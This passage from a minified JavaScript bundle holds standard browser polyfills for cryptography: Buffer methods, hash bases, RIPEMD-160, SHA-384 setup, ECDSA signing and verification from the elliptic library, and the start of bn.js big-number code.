e+i},u.prototype.writeUInt8=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):z(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):z(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):F(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):F(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,i,r){if(t=+t,e|=0,!r){var n=Math.pow(2,8*i-1);D(this,t,e,i,n-1,-n)}var o=0,s=1,h=0;this[e]=255&t;while(++o<i&&(s*=256))t<0&&0===h&&0!==this[e+o-1]&&(h=1),this[e+o]=(t/s>>0)-h&255;return e+i},u.prototype.writeIntBE=function(t,e,i,r){if(t=+t,e|=0,!r){var n=Math.pow(2,8*i-1);D(this,t,e,i,n-1,-n)}var o=i-1,s=1,h=0;this[e+o]=255&t;while(--o>=0&&(s*=256))t<0&&0===h&&0!==this[e+o+1]&&(h=1),this[e+o]=(t/s>>0)-h&255;return e+i},u.prototype.writeInt8=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):z(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):z(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):F(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,i){return t=+t,e|=0,i||D(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):F(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,i){return K(this,t,e,!0,i)},u.prototype.writeFloatBE=function(t,e,i){return K(this,t,e,!1,i)},u.prototype.writeDoubleLE=function(t,e,i){return H(this,t,e,!0,i)},u.prototype.writeDoubleBE=function(t,e,i){return H(this,t,e,!1,i)},u.prototype.copy=function(t,e,i,r){if(i||(i=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<i&&(r=i),r===i)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(i<0||i>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-i&&(r=t.length-e+i);var n,o=r-i;if(this===t&&i<e&&e<r)for(n=o-1;n>=0;--n)t[n+e]=this[n+i];else if(o<1e3||!u.TYPED_ARRAY_SUPPORT)for(n=0;n<o;++n)t[n+e]=this[n+i];else Uint8Array.prototype.set.call(t,this.subarray(i,i+o),e);return o},u.prototype.fill=function(t,e,i,r){if("string"===typeof t){if("string"===typeof e?(r=e,e=0,i=this.length):"string"===typeof i&&(r=i,i=this.length),1===t.length){var n=t.charCodeAt(0);n<256&&(t=n)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof t&&(t&=255);if(e<0||this.length<e||this.length<i)throw new RangeError("Out of range index");if(i<=e)return this;var o;if(e>>>=0,i=void 0===i?this.length:i>>>0,t||(t=0),"number"===typeof t)for(o=e;o<i;++o)this[o]=t;else{var s=u.isBuffer(t)?t:J(new u(t,r).toString()),h=s.length;for(o=0;o<i-e;++o)this[o+e]=s[o%h]}return this};var V=/[^+\/0-9A-Za-z-_]/g;function W(t){if(t=Y(t).replace(V,""),t.length<2)return"";while(t.length%4!==0)t+="=";return t}function Y(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function G(t){return t<16?"0"+t.toString(16):t.toString(16)}function J(t,e){var i;e=e||1/0;for(var r=t.length,n=null,o=[],s=0;s<r;++s){if(i=t.charCodeAt(s),i>55295&&i<57344){if(!n){if(i>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(s+1===r){(e-=3)>-1&&o.push(239,191,189);continue}n=i;continue}if(i<56320){(e-=3)>-1&&o.push(239,191,189),n=i;continue}i=65536+(n-55296<<10|i-56320)}else n&&(e-=3)>-1&&o.push(239,191,189);if(n=null,i<128){if((e-=1)<0)break;o.push(i)}else if(i<2048){if((e-=2)<0)break;o.push(i>>6|192,63&i|128)}else if(i<65536){if((e-=3)<0)break;o.push(i>>12|224,i>>6&63|128,63&i|128)}else{if(!(i<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}}return o}function X(t){for(var e=[],i=0;i<t.length;++i)e.push(255&t.charCodeAt(i));return e}function $(t,e){for(var i,r,n,o=[],s=0;s<t.length;++s){if((e-=2)<0)break;i=t.charCodeAt(s),r=i>>8,n=i%256,o.push(n),o.push(r)}return o}function Q(t){return r.toByteArray(W(t))}function tt(t,e,i,r){for(var n=0;n<r;++n){if(n+i>=e.length||n>=t.length)break;e[n+i]=t[n]}return n}function et(t){return t!==t}}).call(this,i("c8ba"))},b672:function(t,e,i){"use strict";var r=i("c671").Buffer,n=i("74fb");function o(t,e){this._block=r.alloc(t),this._finalSize=e,this._blockSize=t,this._len=0}o.prototype.update=function(t,e){t=n(t,e||"utf8");for(var i=this._block,r=this._blockSize,o=t.length,s=this._len,h=0;h<o;){for(var a=s%r,u=Math.min(o-h,r-a),f=0;f<u;f++)i[a+f]=t[h+f];s+=u,h+=u,s%r===0&&this._update(i)}return this._len+=o,this},o.prototype.digest=function(t){var e=this._len%this._blockSize;this._block[e]=128,this._block.fill(0,e+1),e>=this._finalSize&&(this._update(this._block),this._block.fill(0));var i=8*this._len;if(i<=4294967295)this._block.writeUInt32BE(i,this._blockSize-4);else{var r=(4294967295&i)>>>0,n=(i-r)/4294967296;this._block.writeUInt32BE(n,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var o=this._hash();return t?o.toString(t):o},o.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=o},b692:function(t,e,i){"use strict";var r=i("39a9").Buffer,n=i("98e6"),o=i("e372"),s=i("3fb5"),h=i("6fe7"),a=i("980c"),u=i("b4e8");function f(t){o.Writable.call(this);var e=u[t];if(!e)throw new Error("Unknown message digest");this._hashType=e.hash,this._hash=n(e.hash),this._tag=e.id,this._signType=e.sign}function l(t){o.Writable.call(this);var e=u[t];if(!e)throw new Error("Unknown message digest");this._hash=n(e.hash),this._tag=e.id,this._signType=e.sign}function c(t){return new f(t)}function d(t){return new l(t)}Object.keys(u).forEach((function(t){u[t].id=r.from(u[t].id,"hex"),u[t.toLowerCase()]=u[t]})),s(f,o.Writable),f.prototype._write=function(t,e,i){this._hash.update(t),i()},f.prototype.update=function(t,e){return this._hash.update("string"===typeof t?r.from(t,e):t),this},f.prototype.sign=function(t,e){this.end();var i=this._hash.digest(),r=h(i,t,this._hashType,this._signType,this._tag);return e?r.toString(e):r},s(l,o.Writable),l.prototype._write=function(t,e,i){this._hash.update(t),i()},l.prototype.update=function(t,e){return this._hash.update("string"===typeof t?r.from(t,e):t),this},l.prototype.verify=function(t,e,i){var n="string"===typeof e?r.from(e,i):e;this.end();var o=this._hash.digest();return a(n,o,t,this._signType,this._tag)},t.exports={Sign:c,Verify:d,createSign:c,createVerify:d}},b73f:function(t,e,i){"use strict";var r=i("80af"),n=i("f3a3"),o=n.assert;function s(t,e){if(t instanceof s)return t;this._importDER(t,e)||(o(t.r&&t.s,"Signature without r or s"),this.r=new r(t.r,16),this.s=new r(t.s,16),void 0===t.recoveryParam?this.recoveryParam=null:this.recoveryParam=t.recoveryParam)}function h(){this.place=0}function a(t,e){var i=t[e.place++];if(!(128&i))return i;var r=15&i;if(0===r||r>4)return!1;if(0===t[e.place])return!1;for(var n=0,o=0,s=e.place;o<r;o++,s++)n<<=8,n|=t[s],n>>>=0;return!(n<=127)&&(e.place=s,n)}function u(t){var e=0,i=t.length-1;while(!t[e]&&!(128&t[e+1])&&e<i)e++;return 0===e?t:t.slice(e)}function f(t,e){if(e<128)t.push(e);else{var i=1+(Math.log(e)/Math.LN2>>>3);t.push(128|i);while(--i)t.push(e>>>(i<<3)&255);t.push(e)}}t.exports=s,s.prototype._importDER=function(t,e){t=n.toArray(t,e);var i=new h;if(48!==t[i.place++])return!1;var o=a(t,i);if(!1===o)return!1;if(o+i.place!==t.length)return!1;if(2!==t[i.place++])return!1;var s=a(t,i);if(!1===s)return!1;if(0!==(128&t[i.place]))return!1;var u=t.slice(i.place,s+i.place);if(i.place+=s,2!==t[i.place++])return!1;var f=a(t,i);if(!1===f)return!1;if(t.length!==f+i.place)return!1;if(0!==(128&t[i.place]))return!1;var l=t.slice(i.place,f+i.place);if(0===u[0]){if(!(128&u[1]))return!1;u=u.slice(1)}if(0===l[0]){if(!(128&l[1]))return!1;l=l.slice(1)}return this.r=new r(u),this.s=new r(l),this.recoveryParam=null,!0},s.prototype.toDER=function(t){var e=this.r.toArray(),i=this.s.toArray();128&e[0]&&(e=[0].concat(e)),128&i[0]&&(i=[0].concat(i)),e=u(e),i=u(i);while(!i[0]&&!(128&i[1]))i=i.slice(1);var r=[2];f(r,e.length),r=r.concat(e),r.push(2),f(r,i.length);var o=r.concat(i),s=[48];return f(s,o.length),s=s.concat(o),n.encode(s,t)}},b7d1:function(t,e,i){(function(e){function i(t,e){if(r("noDeprecation"))return t;var i=!1;function n(){if(!i){if(r("throwDeprecation"))throw new Error(e);r("traceDeprecation")?console.trace(e):console.warn(e),i=!0}return t.apply(this,arguments)}return n}function r(t){try{if(!e.localStorage)return!1}catch(r){return!1}var i=e.localStorage[t];return null!=i&&"true"===String(i).toLowerCase()}t.exports=i}).call(this,i("c8ba"))},b837:function(t,e,i){"use strict";var r=i("3fb5"),n=i("4fd1"),o=i("b672"),s=i("c671").Buffer,h=new Array(160);function a(){this.init(),this._w=h,o.call(this,128,112)}r(a,n),a.prototype.init=function(){return this._ah=3418070365,this._bh=1654270250,this._ch=2438529370,this._dh=355462360,this._eh=1731405415,this._fh=2394180231,this._gh=3675008525,this._hh=1203062813,this._al=3238371032,this._bl=914150663,this._cl=812702999,this._dl=4144912697,this._el=4290775857,this._fl=1750603025,this._gl=1694076839,this._hl=3204075428,this},a.prototype._hash=function(){var t=s.allocUnsafe(48);function e(e,i,r){t.writeInt32BE(e,r),t.writeInt32BE(i,r+4)}return e(this._ah,this._al,0),e(this._bh,this._bl,8),e(this._ch,this._cl,16),e(this._dh,this._dl,24),e(this._eh,this._el,32),e(this._fh,this._fl,40),t},t.exports=a},b8c3:function(t,e,i){"use strict";var r=i("b3a7").Buffer,n=i("5997"),o=i("e372").Transform,s=i("3fb5");function h(t){o.call(this),this._block=r.allocUnsafe(t),this._blockSize=t,this._blockOffset=0,this._length=[0,0,0,0],this._finalized=!1}s(h,o),h.prototype._transform=function(t,e,i){var r=null;try{this.update(t,e)}catch(n){r=n}i(r)},h.prototype._flush=function(t){var e=null;try{this.push(this.digest())}catch(i){e=i}t(e)},h.prototype.update=function(t,e){if(this._finalized)throw new Error("Digest already called");var i=n(t,e),r=this._block,o=0;while(this._blockOffset+i.length-o>=this._blockSize){for(var s=this._blockOffset;s<this._blockSize;)r[s]=i[o],s+=1,o+=1;this._update(),this._blockOffset=0}while(o<i.length)r[this._blockOffset]=i[o],this._blockOffset+=1,o+=1;for(var h=0,a=8*i.length;a>0;++h)this._length[h]+=a,a=this._length[h]/4294967296|0,a>0&&(this._length[h]-=4294967296*a);return this},h.prototype._update=function(){throw new Error("_update is not implemented")},h.prototype.digest=function(t){if(this._finalized)throw new Error("Digest already called");this._finalized=!0;var e=this._digest();void 0!==t&&(e=e.toString(t)),this._block.fill(0),this._blockOffset=0;for(var i=0;i<4;++i)this._length[i]=0;return e},h.prototype._digest=function(){throw new Error("_digest is not implemented")},t.exports=h},b9a8:function(t,e,i){"use strict";var r=i("80af"),n=i("6aa2"),o=i("f3a3"),s=i("0cbb"),h=i("fdac"),a=o.assert,u=i("bb34"),f=i("b73f");function l(t){if(!(this instanceof l))return new l(t);"string"===typeof t&&(a(Object.prototype.hasOwnProperty.call(s,t),"Unknown curve "+t),t=s[t]),t instanceof s.PresetCurve&&(t={curve:t}),this.curve=t.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=t.curve.g,this.g.precompute(t.curve.n.bitLength()+1),this.hash=t.hash||t.curve.hash}t.exports=l,l.prototype.keyPair=function(t){return new u(this,t)},l.prototype.keyFromPrivate=function(t,e){return u.fromPrivate(this,t,e)},l.prototype.keyFromPublic=function(t,e){return u.fromPublic(this,t,e)},l.prototype.genKeyPair=function(t){t||(t={});for(var e=new n({hash:this.hash,pers:t.pers,persEnc:t.persEnc||"utf8",entropy:t.entropy||h(this.hash.hmacStrength),entropyEnc:t.entropy&&t.entropyEnc||"utf8",nonce:this.n.toArray()}),i=this.n.byteLength(),o=this.n.sub(new r(2));;){var s=new r(e.generate(i));if(!(s.cmp(o)>0))return s.iaddn(1),this.keyFromPrivate(s)}},l.prototype._truncateToN=function(t,e,i){var n;if(r.isBN(t)||"number"===typeof t)t=new r(t,16),n=t.byteLength();else if("object"===typeof t)n=t.length,t=new r(t,16);else{var o=t.toString();n=o.length+1>>>1,t=new r(o,16)}"number"!==typeof i&&(i=8*n);var s=i-this.n.bitLength();return s>0&&(t=t.ushrn(s)),!e&&t.cmp(this.n)>=0?t.sub(this.n):t},l.prototype.sign=function(t,e,i,o){if("object"===typeof i&&(o=i,i=null),o||(o={}),"string"!==typeof t&&"number"!==typeof t&&!r.isBN(t)){a("object"===typeof t&&t&&"number"===typeof t.length,"Expected message to be an array-like, a hex string, or a BN instance"),a(t.length>>>0===t.length);for(var s=0;s<t.length;s++)a((255&t[s])===t[s])}e=this.keyFromPrivate(e,i),t=this._truncateToN(t,!1,o.msgBitLength),a(!t.isNeg(),"Can not sign a negative message");var h=this.n.byteLength(),u=e.getPrivate().toArray("be",h),l=t.toArray("be",h);a(new r(l).eq(t),"Can not sign message");for(var c=new n({hash:this.hash,entropy:u,nonce:l,pers:o.pers,persEnc:o.persEnc||"utf8"}),d=this.n.sub(new r(1)),p=0;;p++){var m=o.k?o.k(p):new r(c.generate(this.n.byteLength()));if(m=this._truncateToN(m,!0),!(m.cmpn(1)<=0||m.cmp(d)>=0)){var b=this.g.mul(m);if(!b.isInfinity()){var v=b.getX(),g=v.umod(this.n);if(0!==g.cmpn(0)){var y=m.invm(this.n).mul(g.mul(e.getPrivate()).iadd(t));if(y=y.umod(this.n),0!==y.cmpn(0)){var w=(b.getY().isOdd()?1:0)|(0!==v.cmp(g)?2:0);return o.canonical&&y.cmp(this.nh)>0&&(y=this.n.sub(y),w^=1),new f({r:g,s:y,recoveryParam:w})}}}}}},l.prototype.verify=function(t,e,i,r,n){n||(n={}),t=this._truncateToN(t,!1,n.msgBitLength),i=this.keyFromPublic(i,r),e=new f(e,"hex");var o=e.r,s=e.s;if(o.cmpn(1)<0||o.cmp(this.n)>=0)return!1;if(s.cmpn(1)<0||s.cmp(this.n)>=0)return!1;var h,a=s.invm(this.n),u=a.mul(t).umod(this.n),l=a.mul(o).umod(this.n);return this.curve._maxwellTrick?(h=this.g.jmulAdd(u,i.getPublic(),l),!h.isInfinity()&&h.eqXToP(o)):(h=this.g.mulAdd(u,i.getPublic(),l),!h.isInfinity()&&0===h.getX().umod(this.n).cmp(o))},l.prototype.recoverPubKey=function(t,e,i,n){a((3&i)===i,"The recovery param is more than two bits"),e=new f(e,n);var o=this.n,s=new r(t),h=e.r,u=e.s,l=1&i,c=i>>1;if(h.cmp(this.curve.p.umod(this.curve.n))>=0&&c)throw new Error("Unable to find sencond key candinate");h=c?this.curve.pointFromX(h.add(this.curve.n),l):this.curve.pointFromX(h,l);var d=e.r.invm(o),p=o.sub(s).mul(d).umod(o),m=u.mul(d).umod(o);return this.g.mulAdd(p,h,m)},l.prototype.getKeyRecoveryParam=function(t,e,i,r){if(e=new f(e,r),null!==e.recoveryParam)return e.recoveryParam;for(var n=0;n<4;n++){var o;try{o=this.recoverPubKey(t,e,n)}catch(t){continue}if(o.eq(i))return n}throw new Error("Unable to find valid recovery factor")}},bac2:function(t,e,i){var r={ECB:i("0145"),CBC:i("c119"),CFB:i("3505"),CFB8:i("62c9"),CFB1:i("5239"),OFB:i("5165"),CTR:i("6ade"),GCM:i("6ade")},n=i("e85f");for(var o in n)n[o].module=r[n[o].mode];t.exports=n},bb34:function(t,e,i){"use strict";var r=i("80af"),n=i("f3a3"),o=n.assert;function s(t,e){this.ec=t,this.priv=null,this.pub=null,e.priv&&this._importPrivate(e.priv,e.privEnc),e.pub&&this._importPublic(e.pub,e.pubEnc)}t.exports=s,s.fromPublic=function(t,e,i){return e instanceof s?e:new s(t,{pub:e,pubEnc:i})},s.fromPrivate=function(t,e,i){return e instanceof s?e:new s(t,{priv:e,privEnc:i})},s.prototype.validate=function(){var t=this.getPublic();return t.isInfinity()?{result:!1,reason:"Invalid public key"}:t.validate()?t.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},s.prototype.getPublic=function(t,e){return"string"===typeof t&&(e=t,t=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),e?this.pub.encode(e,t):this.pub},s.prototype.getPrivate=function(t){return"hex"===t?this.priv.toString(16,2):this.priv},s.prototype._importPrivate=function(t,e){this.priv=new r(t,e||16),this.priv=this.priv.umod(this.ec.curve.n)},s.prototype._importPublic=function(t,e){if(t.x||t.y)return"mont"===this.ec.curve.type?o(t.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||o(t.x&&t.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(t.x,t.y));this.pub=this.ec.curve.decodePoint(t,e)},s.prototype.derive=function(t){return t.validate()||o(t.validate(),"public point not validated"),t.mul(this.priv).getX()},s.prototype.sign=function(t,e,i){return this.ec.sign(t,this,e,i)},s.prototype.verify=function(t,e,i){return this.ec.verify(t,e,this,void 0,i)},s.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"}},bb44:function(t,e,i){"use strict";var r=i("c3c0"),n=i("edc9"),o=r.rotl32,s=r.sum32,h=r.sum32_3,a=r.sum32_4,u=n.BlockHash;function f(){if(!(this instanceof f))return new f;u.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function l(t,e,i,r){return t<=15?e^i^r:t<=31?e&i|~e&r:t<=47?(e|~i)^r:t<=63?e&r|i&~r:e^(i|~r)}function c(t){return t<=15?0:t<=31?1518500249:t<=47?1859775393:t<=63?2400959708:2840853838}function d(t){return t<=15?1352829926:t<=31?1548603684:t<=47?1836072691:t<=63?2053994217:0}r.inherits(f,u),e.ripemd160=f,f.blockSize=512,f.outSize=160,f.hmacStrength=192,f.padLength=64,f.prototype._update=function(t,e){for(var i=this.h[0],r=this.h[1],n=this.h[2],u=this.h[3],f=this.h[4],g=i,y=r,w=n,M=u,_=f,S=0;S<80;S++){var A=s(o(a(i,l(S,r,n,u),t[p[S]+e],c(S)),b[S]),f);i=f,f=u,u=o(n,10),n=r,r=A,A=s(o(a(g,l(79-S,y,w,M),t[m[S]+e],d(S)),v[S]),_),g=_,_=M,M=o(w,10),w=y,y=A}A=h(this.h[1],n,M),this.h[1]=h(this.h[2],u,_),this.h[2]=h(this.h[3],f,g),this.h[3]=h(this.h[4],i,y),this.h[4]=h(this.h[0],r,w),this.h[0]=A},f.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"little"):r.split32(this.h,"little")};var p=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],m=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],b=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],v=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]},bc12:function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(8).Buffer}catch(E){}function h(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,r){for(var n=0,o=Math.min(t.length,i),s=e;s<o;s++){var h=t.charCodeAt(s)-48;n*=r,n+=h>=49?h-49+10:h>=17?h-17+10:h}return n}o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this.strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype.strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function d(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i.strip()}o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?f[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],d=c[t];i="";var p=this.clone();p.negative=0;while(!p.isZero()){var m=p.modn(d).toString(t);p=p.idivn(d),i=p.isZero()?m+i:f[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return r("undefined"!==typeof s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var s,h,a="le"===e,u=new 